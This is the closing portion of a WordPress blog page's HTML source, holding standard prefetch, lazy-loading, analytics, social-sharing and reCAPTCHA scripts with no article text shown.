"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"eros-ramazzotti\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"92bfbc9a42","url":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LoAqIb9tR-BUNm8caFAy9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769269424759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>